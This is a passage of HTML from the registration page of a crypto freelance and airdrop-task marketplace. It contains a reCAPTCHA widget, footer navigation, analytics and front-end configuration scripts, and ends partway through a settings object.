		<div class="g-recaptcha-class" data-sitekey="6LdmqhgrAAAAAAo29Tbjh-mSekl_ezRiiTFgwXix" id="default_register"></div>

	</div>

	<script>

		var identifier = 'default_register';

		var reCaptchaCallback = function() {
			if ( jQuery( '#' + identifier ).length ) {
				try {
					var widget_id = grecaptcha.render( identifier, { 'sitekey' : wpj_vars.reCaptcha_api_key, 'callback' : 'var_' + identifier + '_callback', 'hl' : wpj_vars.language_code } );
					jQuery( '#' + identifier ).attr( 'data-widget-id', widget_id );

				} catch ( error ) {}
			}
		};

		window['var_' + identifier + '_callback'] = function( response ) {
			jQuery( '.g-recaptcha-class > div' ).removeClass( 'input error' );
			jQuery( '.ui.error.message.js-recaptcha-error' ).remove();
			jQuery( '#' + identifier + '_response' ).val( response );
		};

	</script>


<!-- By creating an account, you agree to our Terms of Service and Privacy Policy. -->

<!-- [] I have read and I agree with the Terms of Service and Privacy Policy. -->



				<div class="ui fluid input"><input type="hidden" name="redirect_to" /></div>


				<div class="ui fluid input"><input type="submit" name="wp-submit" value="Continue" class="ui fluid primary button uppercase text-center js-authentication-button" /></div>
</div></div>
				</div></div></div>
				

				
				<div class="kt-adv-heading_0b4de3-68 wp-block-kadence-advancedheading" data-kb-block="kb-adv-heading_0b4de3-68">or</div>
				

				


				
				<a href="https://cryptogig.com/authentication-login/?redirect_to=https%3A%2F%2Fcryptogig.com%2Fauthentication-register%2F" class="kb-advanced-heading-link kt-adv-heading-link_a01ea2-52 login-link"><div class="kt-adv-heading_a01ea2-52 wp-block-kadence-advancedheading" data-kb-block="kb-adv-heading_a01ea2-52">Already registered?</div></a>
				</div></div>
				</div></div></div>
				
			<div class="essb-pinterest-pro-content-marker" style="display: none !important;"></div>				</div><!-- END #main-content -->

			</div><!-- END main-wrapper -->

	<!-- END PAGE CONTENT -->

			
	<!-- FOOTER -->

			
				<div class="footer-wrapper footer-wrapper-full">

					<div class="main-content cf">

						<div class="footer-split-content">

							<!-- Row - Logo -->
							<div class="footer-start-content">

								<!-- Logo -->
								<div class="logo-holder">
									<a href="https://cryptogig.com/">

										
											<img src="https://cryptogig.com/cgigfile/2025/10/coins-cryptogig.png" alt="logo">

										
									</a>
								</div>

								<!-- Copyright text -->
								<div class="footer-copyright">
									<p>

										© 2022-2025 <a href="https://CryptoGig.com">CryptoGig.com</a>
									</p>
								</div>

								
									<div class="app-platforms">

										
											<a href="https://cryptogig.com/all-requests/" class="app-platform">
												<img src="https://cryptogig.com/cgigfile/2025/10/pin-requests.png" alt="">
											</a>

										
											<a href="https://cryptogig.com/cryptogig-affiliate-program/" class="app-platform">
												<img src="https://cryptogig.com/cgigfile/2025/10/cryptogig-aff-commission.png" alt="">
											</a>

										
									</div>

								
								<!-- Social Media -->
								
									<div class="footer-col-social-media">

										<div class="social-media-widgets-area">

											<h2 class="widget-title">Follow us on:</h2>

											<div class="menu-social-media-menu-container">

												<ul id="menu-social-media-menu" class="menu">

													
														<li class="menu-item menu-item-type-custom menu-item-object-custom">

															<a href="https://x.com/cryptogig_">

																<i class="twitter icon"></i>

															</a>

														</li>

													
														<li class="menu-item menu-item-type-custom menu-item-object-custom">

															<a href="https://t.me/CryptoGigCoin">

																<i class="telegram plane icon icon"></i>

															</a>

														</li>

													
														<li class="menu-item menu-item-type-custom menu-item-object-custom">

															<a href="https://www.facebook.com/CryptoGigCoin/">

																<i class="facebook f icon"></i>

															</a>

														</li>

													
														<li class="menu-item menu-item-type-custom menu-item-object-custom">

															<a href="https://www.tumblr.com/blog/cryptogig">

																<i class="tumblr icon"></i>

															</a>

														</li>

													
														<li class="menu-item menu-item-type-custom menu-item-object-custom">

															<a href="https://bsky.app/profile/cryptogig-official.bsky.social">

																<i class="globe icon"></i>

															</a>

														</li>

													
												</ul>

											</div>

										</div>

									</div>

								
							</div>
							<!-- END Row - Logo -->

							<!-- Row - Widgets -->
							<div class="ui four column doubling stackable grid footer-widgets-content">

								
										<div class="column footer-col-widget1">

									<div class="chw-widget"><div class="footer-widget-title-wrapper toggle-arrow js-toggle-arrow"><h2 class="chw-title">Categories</h2></div><div class="menu-c1-footer-menu-container"><ul id="menu-c1-footer-menu" class="menu"><li id="menu-item-158595" class="first-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-158595 depth custom-class-1"><a href="https://cryptogig.com/all-airdrops-tasks/">🎁 Airdrop Tasks</a></li>
<li id="menu-item-915" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-915 depth custom-class-2"><a href="https://cryptogig.com/categories/promotion/">📈 Promotion</a></li>
<li id="menu-item-914" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-914 depth custom-class-3"><a href="https://cryptogig.com/categories/seo/">🌐 SEO</a></li>
<li id="menu-item-917" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-917 depth custom-class-4"><a href="https://cryptogig.com/categories/writing-translation/">✍️ Writing</a></li>
<li id="menu-item-907" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-907 depth custom-class-5"><a href="https://cryptogig.com/categories/audio-music/">🎧 Audio, Music</a></li>
<li id="menu-item-916" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-916 depth custom-class-6"><a href="https://cryptogig.com/categories/video-animation/">🎬 Video &#038; Animation</a></li>
<li id="menu-item-909" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-909 depth custom-class-7"><a href="https://cryptogig.com/categories/graphics-design/">🎨 Graphics &#038; Design</a></li>
<li id="menu-item-911" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-911 depth custom-class-8"><a href="https://cryptogig.com/categories/programming-tech-ai/">💻 Programming, AI</a></li>
<li id="menu-item-908" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-908 depth custom-class-9"><a href="https://cryptogig.com/categories/business/">💰 Business</a></li>
<li id="menu-item-3794" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-3794 depth custom-class-10"><a href="https://cryptogig.com/categories/data/">🧾 Data</a></li>
<li id="menu-item-3795" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-3795 depth custom-class-11"><a href="https://cryptogig.com/categories/consulting/">🧠 Consulting</a></li>
<li id="menu-item-4251" class="menu-item last-menu-item menu-item-type-taxonomy menu-item-object-job_cat  last_item menu-item-4251 depth custom-class-12"><a href="https://cryptogig.com/categories/lifestyle/">🌱 Lifestyle</a></li>
</ul></div></div>
										</div>

									
										<div class="column footer-col-widget2">

									<div class="chw-widget"><div class="footer-widget-title-wrapper toggle-arrow js-toggle-arrow"><h2 class="chw-title">Authentication</h2></div><div class="menu-c2-footer-menu-container"><ul id="menu-c2-footer-menu" class="menu"><li id="menu-item-920" class="first-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-920 depth custom-class-1"><a href="https://cryptogig.com/authentication-login/">Login</a></li>
<li id="menu-item-921" class="menu-item last-menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-105 current_page_item  last_item menu-item-921 depth custom-class-2"><a href="https://cryptogig.com/authentication-register/" aria-current="page">Register</a></li>
</ul></div></div>
										</div>

									
										<div class="column footer-col-widget3">

									<div class="chw-widget"><div class="footer-widget-title-wrapper toggle-arrow js-toggle-arrow"><h2 class="chw-title">Terms</h2></div><div class="menu-terms-container"><ul id="menu-terms" class="menu"><li id="menu-item-2634" class="first-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-2634 depth custom-class-1"><a href="https://cryptogig.com/about-us/">About Us</a></li>
<li id="menu-item-989" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-989 depth custom-class-2"><a href="https://cryptogig.com/how-it-works/">How It Works?</a></li>
<li id="menu-item-991" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-991 depth custom-class-3"><a href="https://cryptogig.com/promotional-images/">Promotional Images</a></li>
<li id="menu-item-245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-245 depth custom-class-4"><a href="https://cryptogig.com/terms-of-service/">Terms of Service</a></li>
<li id="menu-item-246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-246 depth custom-class-5"><a href="https://cryptogig.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-156442" class="menu-item last-menu-item menu-item-type-custom menu-item-object-custom  last_item menu-item-156442 depth custom-class-6"><a href="/my-account/private-messages/admin/">Contact Us💬</a></li>
</ul></div></div>
										</div>

									
										<div class="column footer-col-widget4">

									<div class="chw-widget"><div class="footer-widget-title-wrapper toggle-arrow js-toggle-arrow"><h2 class="chw-title">Useful Links</h2></div><div class="menu-c4-footer-menu-container"><ul id="menu-c4-footer-menu" class="menu"><li id="menu-item-940" class="first-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-940 depth custom-class-1"><a href="https://cryptogig.com/all-requests/">All Requests</a></li>
<li id="menu-item-158374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158374 depth custom-class-2"><a href="https://cryptogig.com/all-airdrops-tasks/">Explore Airdrop Tasks</a></li>
<li id="menu-item-997" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-997 depth custom-class-3"><a href="https://cryptogig.com/search-jobs/">Search Gigs</a></li>
<li id="menu-item-993" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-993 depth custom-class-4"><a href="https://cryptogig.com/search-requests/">Search Requests</a></li>
<li id="menu-item-146053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146053 depth custom-class-5"><a href="https://cryptogig.com/top-sellers/">Top Sellers</a></li>
<li id="menu-item-91608" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-91608 depth custom-class-6"><a href="https://cryptogig.com/cryptogig/">Invest &#038; HODL $CRYPTOGIG</a></li>
<li id="menu-item-167721" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167721 depth custom-class-7"><a href="https://cryptogig.com/cryptogig-affiliate-program/">Affiliate Program</a></li>
<li id="menu-item-160736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160736 depth custom-class-8"><a href="https://cryptogig.com/mine-cryptogig-online/">Online Miner</a></li>
<li id="menu-item-167238" class="menu-item last-menu-item menu-item-type-post_type menu-item-object-page  last_item menu-item-167238 depth custom-class-9"><a href="https://cryptogig.com/crypto-exchange/">Crypto Exchange</a></li>
</ul></div></div>
										</div>

									
							</div>
							<!-- END Row - Widgets -->

						</div>

					</div>

					<div class="footer-bottom">

						<div class="main-content cf">
							
							<!-- Bottom Row -->
							<div class="ui two column  grid">

								
								<!-- Currency switcher -->
								
							</div>
							<!-- END Row -->

						</div>

					</div>

				</div>

			
	<!-- END FOOTER -->

			
	<!-- ANALYTICS -->

			<div class="analytics-wrapper">

				<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-QV7G0V6X2E"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-QV7G0V6X2E');
</script>
			</div>

	<!-- END ANALYTICS -->

	<!-- SCROLL TO TOP -->

			
				<div class="scroll-to-top-wrapper">

					<a href="#" class="button scrollToTop"><i class="chevron circle up icon"></i></a>

				</div>

			
	<!-- END SCROLL TO TOP -->

	<!--SCRIPTS -->

			<div class="wp-footer-scripts">

				        <script type="text/javascript">
        (function($) {
            'use strict';

            // === Disable live notifications function for guests ===
            window.initLiveNotifications = function() { 
                return false; 
            };

            // === Helper: detect if URL is light-ajax.php ===
            var isLightAjax = function(url) {
                return typeof url === 'string' && url.includes('light-ajax.php');
            };

            // === Intercept $.ajax calls ===
            var origAjax = $.ajax;
            $.ajax = function(opts) {
                if (isLightAjax(opts.url || opts)) {
                    // Simulate successful response to prevent errors
                    if (opts.success) opts.success('', 'success', {status: 200});
                    return {abort: function() {}}; // Fake jQuery Deferred
                }
                return origAjax.apply(this, arguments);
            };

            // === Hide notification bell icon for guests ===
            $('.notifications-bell, .wpjobster-notifications').hide();

        })(jQuery);
        </script>
        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/wpjobster-child\/*","\/wp-content\/themes\/wpjobster\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script>
        document.addEventListener("DOMContentLoaded", function () {
          function attachCopyHandler() {
            const btn = document.querySelector("#copy-page-url");
            const msg = document.querySelector("#copy-message");
            if (!btn || btn.dataset.bound === "true") return;

            btn.addEventListener("click", function () {
              const url = window.location.href;  // Get the current page URL without modification

              // Use Clipboard API
              if (navigator.clipboard && window.isSecureContext) {
                navigator.clipboard.writeText(url).then(function () {
                  if (msg) {
                    msg.style.display = "inline";
                    setTimeout(() => (msg.style.display = "none"), 2000);
                  }
                }).catch(function (err) {
                  console.warn("Clipboard API error:", err);
                  fallbackCopy(url);
                });
              } else {
                fallbackCopy(url);
              }

              // Fallback to the old method if Clipboard API is not available
              function fallbackCopy(text) {
                const textarea = document.createElement("textarea");
                textarea.value = text;
                textarea.setAttribute("readonly", "");
                textarea.style.position = "absolute";
                textarea.style.left = "-9999px";
                document.body.appendChild(textarea);
                textarea.select();
                try {
                  const successful = document.execCommand("copy");
                  if (successful && msg) {
                    msg.style.display = "inline";
                    setTimeout(() => (msg.style.display = "none"), 2000);
                  } else {
                    alert("Copy failed.");
                  }
                } catch (err) {
                  alert("Error: " + err);
                }
                document.body.removeChild(textarea);
              }
            });

            btn.dataset.bound = "true";
          }

          const observer = new MutationObserver(attachCopyHandler);
          observer.observe(document.body, { childList: true, subtree: true });
          attachCopyHandler();
        });
        </script>
        <script  src="https://cryptogig.com/cgiginf/js/jquery/jquery.form.min.js?ver=4.3.0&#039;=&#039;defer" id="jquery-form-js"></script>
<script  src="https://cryptogig.com/cgiginf/js/jquery/ui/core.min.js?ver=1.13.3&#039;=&#039;defer" id="jquery-ui-core-js"></script>
<script  src="https://cryptogig.com/cgiginf/js/jquery/ui/mouse.min.js?ver=1.13.3&#039;=&#039;defer" id="jquery-ui-mouse-js"></script>
<script  src="https://cryptogig.com/cgiginf/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2&#039;=&#039;defer" id="jquery-touch-punch-js"></script>
<script  src="https://cryptogig.com/cgiginf/js/jquery/ui/menu.min.js?ver=1.13.3&#039;=&#039;defer" id="jquery-ui-menu-js"></script>
<script  src="https://cryptogig.com/cgiginf/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381&#039;=&#039;defer" id="wp-dom-ready-js"></script>
<script  src="https://cryptogig.com/cgiginf/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script  src="https://cryptogig.com/cgiginf/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script  id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script  src="https://cryptogig.com/cgiginf/js/dist/a11y.min.js?ver=3156534cc54473497e14&#039;=&#039;defer" id="wp-a11y-js"></script>
<script  src="https://cryptogig.com/cgiginf/js/jquery/ui/autocomplete.min.js?ver=1.13.3&#039;=&#039;defer" id="jquery-ui-autocomplete-js"></script>
<script  src="https://cryptogig.com/cgiginf/js/jquery/ui/slider.min.js?ver=1.13.3&#039;=&#039;defer" id="jquery-ui-slider-js"></script>
<script  src="https://cryptogig.com/cgiginf/js/jquery/ui/sortable.min.js?ver=1.13.3&#039;=&#039;defer" id="jquery-ui-sortable-js"></script>
<script  src="https://cryptogig.com/cgiginf/js/jquery/ui/effect.min.js?ver=1.13.3&#039;=&#039;defer" id="jquery-effects-core-js"></script>
<script  src="https://cryptogig.com/cgiginf/js/jquery/ui/effect-blind.min.js?ver=1.13.3&#039;=&#039;defer" id="jquery-effects-blind-js"></script>
<script  src="https://cryptogig.com/cgiginf/js/jquery/ui/effect-bounce.min.js?ver=1.13.3&#039;=&#039;defer" id="jquery-effects-bounce-js"></script>
<script  src="https://cryptogig.com/cgiginf/js/jquery/ui/effect-clip.min.js?ver=1.13.3&#039;=&#039;defer" id="jquery-effects-clip-js"></script>
<script  src="https://cryptogig.com/cgiginf/js/jquery/ui/effect-drop.min.js?ver=1.13.3&#039;=&#039;defer" id="jquery-effects-drop-js"></script>
<script  src="https://cryptogig.com/cgiginf/js/jquery/ui/effect-explode.min.js?ver=1.13.3&#039;=&#039;defer" id="jquery-effects-explode-js"></script>
<script  src="https://cryptogig.com/cgiginf/js/jquery/ui/effect-fade.min.js?ver=1.13.3&#039;=&#039;defer" id="jquery-effects-fade-js"></script>
<script  src="https://cryptogig.com/cgiginf/js/jquery/ui/effect-fold.min.js?ver=1.13.3&#039;=&#039;defer" id="jquery-effects-fold-js"></script>
<script  src="https://cryptogig.com/cgiginf/js/jquery/ui/effect-highlight.min.js?ver=1.13.3&#039;=&#039;defer" id="jquery-effects-highlight-js"></script>
<script  src="https://cryptogig.com/cgiginf/js/jquery/ui/effect-size.min.js?ver=1.13.3&#039;=&#039;defer" id="jquery-effects-size-js"></script>
<script  src="https://cryptogig.com/cgiginf/js/jquery/ui/effect-scale.min.js?ver=1.13.3&#039;=&#039;defer" id="jquery-effects-scale-js"></script>
<script  src="https://cryptogig.com/cgiginf/js/jquery/ui/effect-puff.min.js?ver=1.13.3&#039;=&#039;defer" id="jquery-effects-puff-js"></script>
<script  src="https://cryptogig.com/cgiginf/js/jquery/ui/effect-pulsate.min.js?ver=1.13.3&#039;=&#039;defer" id="jquery-effects-pulsate-js"></script>
<script  src="https://cryptogig.com/cgiginf/js/jquery/ui/effect-shake.min.js?ver=1.13.3&#039;=&#039;defer" id="jquery-effects-shake-js"></script>
<script  src="https://cryptogig.com/cgiginf/js/jquery/ui/effect-slide.min.js?ver=1.13.3&#039;=&#039;defer" id="jquery-effects-slide-js"></script>
<script  src="https://cryptogig.com/cgiginf/js/jquery/ui/effect-transfer.min.js?ver=1.13.3&#039;=&#039;defer" id="jquery-effects-transfer-js"></script>
<script  src="https://cryptogig.com/cryptogigthm_main/vendor/semantic-ui/dist/semantic.min.js?ver=2.4.1&#039;=&#039;defer" id="semantic-ui-js-js"></script>
<script type="text/javascript" id="airdrop-scripts-js-extra">
/* <![CDATA[ */
var airdropAjax = {"isLoggedIn":"0","loginUrl":"https:\/\/cryptogig.com\/authentication-login\/?redirect_to=https%3A%2F%2Fcryptogig.com%2F"};
/* ]]> */
</script>
<script  src="https://cryptogig.com/cgigmodl/airdrop-task-manager/assets/script.js?ver=2.0.49&#039;=&#039;defer" id="airdrop-scripts-js"></script>
<script  src="https://cdn.jsdelivr.net/npm/js-sha256@0.9.0/src/sha256.min.js?ver=0.9.0&#039;=&#039;defer" id="js-sha256-js"></script>
<script  src="https://cryptogig.com/cryptogigthm/js/js.cookie.min.js?ver=3.0.5&#039;=&#039;defer" id="js-cookie-js"></script>
<script type="text/javascript" id="cryptogig-script-js-extra">
/* <![CDATA[ */
var cryptogigAjax = {"ajax_url":"https:\/\/cryptogig.com\/wp-admin\/admin-ajax.php","nonce":"c7d4d6f7e2"};
/* ]]> */
</script>
<script  src="https://cryptogig.com/cgigmodl/cryptogig-mining/assets/script.js?ver=2.6.0.1762071812&#039;=&#039;defer" id="cryptogig-script-js"></script>
<script type="text/javascript" id="wpj-front-scripts-js-extra">
/* <![CDATA[ */
var wpj_vars = {"is_in_app":"","language_code":"en","page_name":"authentication-register","posts_per_page":"24","starting_day":"1","url_params":"redirect_to=https%3A%2F%2Fcryptogig.com%2F","page_url":"https:\/\/cryptogig.com\/authentication-register\/","parent_url":"https:\/\/cryptogig.com\/authentication-register\/","is_login_page":"","is_register_page":"","is_lost_password_page":"","auth_login_url":"https:\/\/cryptogig.com\/authentication-login\/","auth_register_url":"https:\/\/cryptogig.com\/authentication-register\/","auth_lostpassword_url":"https:\/\/cryptogig.com\/authentication-forgot-password\/","reCaptcha_api_key":"6LdmqhgrAAAAAAo29Tbjh-mSekl_ezRiiTFgwXix","phone_number_mandatory":"0","load_more_type":"load_more","page_transition":"animation","page_transition_effect":"blind","page_transition_direction":"right","page_transition_colour":"#20c497","checkout_url":"https:\/\/cryptogig.com\/checkout\/","home_loggedin_url":"https:\/\/cryptogig.com\/cryptogig-crypto-freelance-microjobs-airdrop-tasks","light_ajax_url":"https:\/\/cryptogig.com\/wp-content\/themes\/wpjobster\/includes\/light-ajax.php","my_account_url":"https:\/\/cryptogig.com\/my-account\/","my_requests_url":"https:\/\/cryptogig.com\/my-account\/my-requests\/","pm_url":"https:\/\/cryptogig.com\/my-account\/private-messages\/","search_jobs_url":"https:\/\/cryptogig.com\/search-jobs\/","search_requests_url":"https:\/\/cryptogig.com\/search-requests\/","search_users_url":"https:\/\/cryptogig.com\/search-users\/","user_profile_url":"https:\/\/cryptogig.com\/user\/","page_on_front_page_id":"113","my_account_page_id":"118","my_sales_page_id":"126","my_payments_page_id":"123","order_page_id":"131","topup_order_page_id":"140","new_request_page_id":"133","new_job_page_id":"132","user_settings_page_id":"127","proposal_page_id":"103","user_profile_page_id":"141","badge_page_id":"108","subscription_page_id":"129","featured_page_id":"112","checkout_page_id":"111","login_page_id":"107","register_page_id":"105","lost_password_page_id":"106","long_menu_arrows":"1","header_style":"fixed_top","tomtom_api_key":"","locations_api_key":"","locations_api":"google","locations_country":[],"locations_types":["(cities)"],"location_fields":"","html5_geolocation":"0","ligh_ajax_enabled":"1","pm_emoji_enabled":"1","chat_emoji_enabled":"1","transaction_emoji_enabled":"1","chat_enabled":"0","quick_responses":"","resend_sms_time":"30","enable_scroll_down_button":"1","characters_pm_min":"1","characters_pm_max":"5700","pm_min_content":"The message needs to have at least 1 characters","pm_max_content":"The message needs to have at most 5700 characters","allow_job":"1","allow_request":"1","allow_users":"1","user_credits":"0","account_balance":"Account Balance - 0.00 USDT","desc_content":"","allow_video_portfolio":"","message_filesize_max":"10485760","message_pics_nr_max":"10","lazy_loading_enabled":"1","wysiwyg_enabled":"1","max_files_per_reply":"4","days":{"sun":"S","mon":"M","tue":"T","wed":"W","thu":"T","fri":"F","sat":"S"},"monthsShort":{"jan":"Jan","feb":"Feb","mar":"Mar","apr":"Apr","may":"May","jun":"Jun","jul":"Jul","aug":"Aug","sep":"Sep","oct":"Oct","nov":"Nov","dec":"Dec"},"months":{"jan":"January","feb":"February","mar":"March","apr":"April","may":"May","jun":"June","jul":"July","aug":"August","sep":"September","oct":"October","nov":"November","dec":"December"},"login":"Login","loggingin":"Logging in...","register":"Register","forgot":"Forgot Password","reset":"Reset Password","user_name":"Username","user_email":"Username \/ Email Address","email":"Email","password":"Password","confirm_password":"Confirm Password","new_password":"New Password","phone_number":"Phone Number","company":"Company","two_fa":"2-Step Verification Code","empty_user_name":"Empty Username","empty_email":"Empty Email","empty_password":"Empty Password","empty_phone_number":"Empty Phone Number","empty_recaptcha":"Please verify the captcha.","empty_two_fa":"Empty 2-Step Verification Code","pwd_not_match":"Passwords do not match.","tos_not_checked":"You must agree to the terms and conditions.","accepted":"Accepted","add_lbl":"Add","add_new_lbl":"Add New","add_quick_response":"Create a new quick response","am":"AM","badge_empty":"Please select at least one badge.","cancel_lbl":"Cancel","check_all_email":"Check all","check_all_sms":"Check all","continue":"Continue","copied":"Copied!","declined":"Declined","delete_lbl":"Delete","edit_lbl":"Edit","edit_quick_response":"Edit quick response","email_send_lbl":"Email sent","empty_quick_response":"You must enter a name and a quick response","err_already_in_vacation":"You already have vacation mode active.","err_empty_start_date":"Please select the start date.","err_small_start_date":"You can't select a date from the past.","err_empty_end_date":"Please select the end date.","err_small_end_date":"Please select a date in the future.","err_something_wrong":"Something went wrong.","err_try_again":"Try again","err_try_again_later":"Please try again later.","err_unknown":"Unknown error","featured_empty":"Please select at least one page.","featured_interval":"The interval was changed in the meantime.","feedback_min":"Please insert a longer description for your rating","feedback_max":"Please insert a shorter description for your rating","feedback_stars":"Please select the amount of stars","get_for_free":"Get for free","insert_faq":"Insert your question and answer","jobs_label":"Jobs","language_lbl":"Language","lbl_please_select":"Please Select","lbl_request_budget":"Budget from is equal or higher than budget to!","lbl_request_category":"Please select a category!","lbl_request_date":"Start date is higher than end date!","lbl_request_deadline":"Deadline date is equal or lower than current date!","lbl_request_description_empty":"You cannot leave the description request empty!","lbl_request_title_empty":"You cannot leave the title request empty!","lvl_saved_lbl":"Saved","lbl_elementary":"Elementary","lbl_limited":"Limited","lbl_professional":"Professional","lbl_native":"Native \/ Bilingual","looking_recent_conversations":"We were just looking for recent conversations.","media_blank":"You need to upload at least one media for your verification.","msg_err":"Please write something in the text field.","no_certifications":"Click on \"Add New\" to add a new Certification!","no_credits":"The selected job can't be activated until you add credits to your account.","no_description":"Click on \"Edit Description\" to add a Description!","no_educations":"Click on \"Add New\" to add a new Education!","no_languages":"Click on \"Add New\" to add a new Language!","no_quick_responses":"No quick responses","no_skills":"Click on \"Add New\" to add a new Skill!","no_tagline":"Click here to add a tagline!","no_user_current_screen":"No users were found on the current screen.","no_user_found":"No user found.","not_allowed_delete_account":"Not allowed. Complete the active orders.","not_enough_credits":"You don't have enough money in your balance!","not_your_post":"This is not your post.","not_logged_in":"You need to login.","nothing_found":"No results found.","now":"Now","please_wait":"Please wait...","pm":"PM","read_less":"Read Less","read_more":"Read More","requests_label":"Requests","save_lbl":"Save","search_older_conversations":"Do you want to search for older conversations?","search_users_label":"Search users containing","select_subcategory":"Select Subcategory","subscription_empty":"Please select a plan.","success":"Success","success_saved":"Your settings have been saved.","topup_package_empty":"Please select the package first","uncheck_all_email":"Uncheck all","uncheck_all_sms":"Uncheck all","users_label":"Users","withdrawn":"Withdrawn","write_message":"Write a message...","withdrawal_request":"The withdrawal request was sent successfully.","ajaxurl":"https:\/\/cryptogig.com\/wp-admin\/admin-ajax.php","allowed_mime_types":"[\"zip\",\"rar\",\"jpg\",\"png\",\"psd\",\"gif\",\"jpeg\",\"ai\",\"cdr\",\"eps\",\"txt\",\"pdf\",\"doc\",\"docx\",\"ppt\",\"pptx\",\"pps\",\"ppsx\",\"odt\",\"xls\",\"xlsx\",\"mp3\",\"m4a\",\"ogg\",\"wav\",\"mp4\",\"m4v\",\"mov\",\"wmv\",\"avi\",\"mpg\",\"ogv\",\"dwg\",\"svg\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\"]","attachment_filesize_max":"52428800","is_rtl":"","is_user_logged_in":"","live_notify":"1","site_URL":"https:\/\/cryptogig.com","theme_path":"https:\/\/cryptogig.com\/wp-content\/themes\/wpjobster","uid":"0","is_user_admin":"","cancelled":"Cancelled","err":"Error","error_403":"403 Forbidden","error_404":"404 Error","finished":"Finished","forbidden_file_type":"Forbidden file type","invalid_file_type":"Invalid file type.","lbl_request_cf_empty":"You cannot leave empty the following field:","maximum_file_size_exceeded":"Maximum file size exceeded","maximum_number_of_files_exceeded":"Maximum number of files exceeded.","select_file":"Select file","unknown_error":"Unknown Error","user_filesize_min_msg":"Minimum file size: 250px x 250px","user_filetype_msg":"Allowed file types: .jpg, .jpeg, .png, .gif","attachments_max_size_err":"Maximum file size is 50 MB!","avatar_filesize_max":"314572.8","avatar_filesize_msg":"Maximum file size is 0.3 MB!","banner_filesize_max":"314572.8","banner_filesize_msg":"Maximum file size is 0.3 MB!","skill_filesize_max":"5242880","skill_filesize_msg":"Maximum file size is 5 MB!","audio_filesize_max":"10485760","audio_filesize_msg":"Maximum file size is 10 MB!","dictFallbackMessage":"Your browser does not support drag\\'n\\'drop file uploads.","dictFallbackText":"Please use the fallback form below to upload your files like in the olden days.","dictFileTooBig":"File is too big ({{filesize}}MiB). Max filesize: {{maxFilesize}}MiB.","dictInvalidFileType":"You can\\'t upload files of this type.","dictResponseError":"Server responded with {{statusCode}} code.","dictCancelUpload":"Cancel upload","dictCancelUploadConfirmation":"Are you sure you want to cancel this upload?","dictRemoveFile":"Remove file","dictMaxFilesExceeded":"You cannot upload any more files.","dictdragDropBrowse":"Drag & Drop a Photo or <span>Browse<\/span>","0":{"added_message":"Bookmark Added","delete_message":"Are you sure you want to remove this bookmark?"},"lbl_coupon":"Coupon","lbl_coupon_already_applied":"Coupon code already applied!","lbl_total_discount_greater_than_amount":"You can't apply this coupon because the value of discount is higher than order price!","lbl_edit_coupon_details":"Edit coupon details","lbl_create_new_coupon":"Create new coupon","discounts_enabled":"yes","discounts_on_payment_page":"yes","admin_discounts_to_seller_earnings":"yes","first_milestone":"(First milestone)","job_milestones":null,"empty_description":"You cannot leave the milestone description blank.","empty_days":"You cannot leave the milestone delivery days blank.","empty_amount":"You cannot leave the milestone amount 